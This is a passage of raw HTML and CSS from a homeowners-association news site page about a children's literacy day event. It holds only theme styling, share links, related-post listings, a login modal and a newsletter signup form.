                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hoaalliance.org%2Fliteracy-day-event-at-home-depot-backyard-inspires-kids-to-read%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Literacy+Day+Event+at+Home+Depot+Backyard+inspires+kids+to+read&url=https%3A%2F%2Fwww.hoaalliance.org%2Fliteracy-day-event-at-home-depot-backyard-inspires-kids-to-read%2F&via=HOA+ALLIANCE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/&amp;media=https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance.jpg&description=Literacy+Day+Event+at+Home+Depot+Backyard+inspires+kids+to+read" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Literacy+Day+Event+at+Home+Depot+Backyard+inspires+kids+to+read %0A%0A https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/&title=Literacy+Day+Event+at+Home+Depot+Backyard+inspires+kids+to+read" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Literacy Day Event at Home Depot Backyard inspires kids to read&body=https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.hoaalliance.org/nevada-hoa-seeks-11000-assessment-to-remove-grass-trees/">Nevada HOA Seeks $11,000 Assessment To Remove Grass, Trees</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.hoaalliance.org/on-the-hunt-for-property-check-the-due-diligence-list-first/">On the hunt for property? Check the due diligence list first</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.hoaalliance.org/author/hoaalliance_taa8qg/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/dbb08290f377dd905769cc57461e855b2eb1bd9cee9db557ca1de09f94aa3e33?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbb08290f377dd905769cc57461e855b2eb1bd9cee9db557ca1de09f94aa3e33?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hoaalliance.org/author/hoaalliance_taa8qg/">HOA Alliance</a></span></div><div class="td-author-url"><a href="https://www.hoaalliance.org">https://www.hoaalliance.org</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="HOA Alliance"><meta itemprop="url" content="https://www.hoaalliance.org/author/hoaalliance_taa8qg/"></span><meta itemprop="datePublished" content="2022-08-03T13:04:41-04:00"><meta itemprop="dateModified" content="2022-08-04T11:25:18-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png"></span><meta itemprop="name" content="HOA ALLIANCE"></span><meta itemprop="headline " content="Literacy Day Event at Home Depot Backyard inspires kids to read"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":320995,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "81";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "14";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/new-recycling-center-opens-for-douglas-county-3/"  rel="bookmark" class="td-image-wrap " title="New Recycling Center Opens for Douglas County!" ><img class="entry-thumb" src="" alt="Photo by Douglas County Government on December 17, 2025. May be an image of standing and text." title="New Recycling Center Opens for Douglas County!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2026/01/New-Recycling-Center-Opens-for-Douglas-County-3-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/parks-recreation/" class="td-post-category">Parks &amp; Recreation</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/new-recycling-center-opens-for-douglas-county-3/"  rel="bookmark" title="New Recycling Center Opens for Douglas County!">New Recycling Center Opens for Douglas County!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/new-recycling-center-opens-for-douglas-county-2/"  rel="bookmark" class="td-image-wrap " title="New Recycling Center Opens for Douglas County!" ><img class="entry-thumb" src="" alt="Photo by Douglas County Government on December 17, 2025. May be an image of standing and text." title="New Recycling Center Opens for Douglas County!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2026/01/New-Recycling-Center-Opens-for-Douglas-County-2-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/parks-recreation/" class="td-post-category">Parks &amp; Recreation</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/new-recycling-center-opens-for-douglas-county-2/"  rel="bookmark" title="New Recycling Center Opens for Douglas County!">New Recycling Center Opens for Douglas County!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/innovative-housing-solutions-are-coming-to-forest-park-2/"  rel="bookmark" class="td-image-wrap " title="Innovative Housing Solutions Are Coming to Forest Park!" ><img class="entry-thumb" src="" alt="Photo by City of Forest Park in Forest Park, Georgia. May be an image of door and text." title="Innovative Housing Solutions Are Coming to Forest Park!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2026/01/Forest-Parks-Housing-Initiative-for-2026-1-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/housing-developments/" class="td-post-category">Housing Developments</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/innovative-housing-solutions-are-coming-to-forest-park-2/"  rel="bookmark" title="Innovative Housing Solutions Are Coming to Forest Park!">Innovative Housing Solutions Are Coming to Forest Park!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/innovative-housing-solutions-are-coming-to-forest-park/"  rel="bookmark" class="td-image-wrap " title="Innovative Housing Solutions Are Coming to Forest Park!" ><img class="entry-thumb" src="" alt="Photo by City of Forest Park in Forest Park, Georgia. May be an image of door and text." title="Innovative Housing Solutions Are Coming to Forest Park!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2026/01/Forest-Parks-Housing-Initiative-for-2026-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/hoa-news/community-news/" class="td-post-category">Community News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/innovative-housing-solutions-are-coming-to-forest-park/"  rel="bookmark" title="Innovative Housing Solutions Are Coming to Forest Park!">Innovative Housing Solutions Are Coming to Forest Park!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/new-recycling-center-opens-for-douglas-county/"  rel="bookmark" class="td-image-wrap " title="New Recycling Center Opens for Douglas County!" ><img class="entry-thumb" src="" alt="Photo by Douglas County Government on December 17, 2025. May be an image of standing and text." title="New Recycling Center Opens for Douglas County!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2026/01/New-Recycling-Center-Opens-for-Douglas-County-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/parks-recreation/" class="td-post-category">Parks &amp; Recreation</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/new-recycling-center-opens-for-douglas-county/"  rel="bookmark" title="New Recycling Center Opens for Douglas County!">New Recycling Center Opens for Douglas County!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/hurricane-helene-block-grant-program-in-georgia/"  rel="bookmark" class="td-image-wrap " title="Hurricane Helene Block Grant Program in Georgia" ><img class="entry-thumb" src="" alt="" title="Hurricane Helene Block Grant Program in Georgia" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2026/01/Hurricane-Helene-Block-Grant-Program-in-Georgia-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/general-news/" class="td-post-category">General News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/hurricane-helene-block-grant-program-in-georgia/"  rel="bookmark" title="Hurricane Helene Block Grant Program in Georgia">Hurricane Helene Block Grant Program in Georgia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk" >
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hoaalliance.org/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.hoaalliance.org/services/"><img width="300" height="288" src="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg" class="image wp-image-19429  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1024x983.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-768x737.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1536x1475.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-2048x1966.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-437x420.jpg 437w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-640x615.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-681x654.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-500x480.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-800x768.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1280x1229.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1920x1844.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-600x576.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m9_tl":"","m9_title_tag":"","post_ids":"-320995","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_10","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_10";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "699";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "350";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner">
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/new-recycling-center-opens-for-douglas-county-3/"  rel="bookmark" title="New Recycling Center Opens for Douglas County!">New Recycling Center Opens for Douglas County!</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T13:32:40-04:00" >January 7, 2026</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/new-recycling-center-opens-for-douglas-county-2/"  rel="bookmark" title="New Recycling Center Opens for Douglas County!">New Recycling Center Opens for Douglas County!</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T13:31:21-04:00" >January 7, 2026</time></span>                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>GET THE NEWSLETTER</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1619" method="post" data-id="1619" data-name="Georgia" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>
<p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>

<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required="">  I have read and agree to the terms &amp; conditions</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767843495" /><input type="hidden" name="_mc4wp_form_id" value="1619" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
